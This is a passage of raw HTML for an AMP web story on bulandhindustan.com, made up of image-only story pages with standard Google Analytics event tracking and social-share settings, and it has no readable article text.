src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 189vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f16b5f26-da93-4de1-b523-c8352db684a1" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9b724ca page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fdfa6a0a-e5f9-42af-858e-8ec55cfdc368"><div data-leaf-element="true" class="_895ab32"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-300x288.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-150x144.png 150w" sizes="(min-width: 1024px) 84vh, 186vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ef477323-0068-4c94-ae3d-f4489c593e13" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a5da0ad page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c9e16ae-f861-4c6a-b629-38d43d846511"><div data-leaf-element="true" class="_bf23ad8"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-300x292.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-150x146.png 150w" sizes="(min-width: 1024px) 83vh, 183vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4ababe4e-27de-45b2-a2c1-e8c969f86a15" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b26d948 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-32e641d2-42f7-4939-ac39-7e5206fa70e0"><div data-leaf-element="true" class="_914a9f4"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-300x267.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-150x133.png 150w" sizes="(min-width: 1024px) 90vh, 200vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="8b3b3828-a012-4242-b33d-97423a005abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b8ffc6a page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-386c613e-1e88-46f9-8bd6-630c99e9af01"><div data-leaf-element="true" class="_5ca437e"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-300x281.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="db570a8e-e17e-4f1a-a8b2-06feeb188a2c" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0811a915-04d8-47a9-8569-4710dd897c00"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-150x141.png 150w" sizes="(min-width: 1024px) 56vh, 125vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="3dad6730-edc9-4e16-a6bf-67581a62eb05" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fe6b839 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b623a6b5-f9b0-4ab2-9729-70b0866781aa"><div data-leaf-element="true" class="_6a52a9f"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-297x300.png 297w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-150x150.png 150w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-96x96.png 96w" sizes="(min-width: 1024px) 79vh, 176vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="91729eb1-8217-4a44-bea5-b040b3b3dc1f" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2bafa40 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-3e221ced-2c85-49ec-ab1b-707c5cc15f6c"><div data-leaf-element="true" class="_471983b"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png 211w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-64-150x170.png 150w" sizes="(min-width: 1024px) 71vh, 157vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e20ca03-be75-4264-9630-baf2b8fc1dd9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4d926c0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c3ddb9c-77ca-4dbe-b9e8-97052a23d39e"><div data-leaf-element="true" class="_56ecf50"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png 736w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-240x300.png 240w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-150x188.png 150w" sizes="(min-width: 1024px) 64vh, 142vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
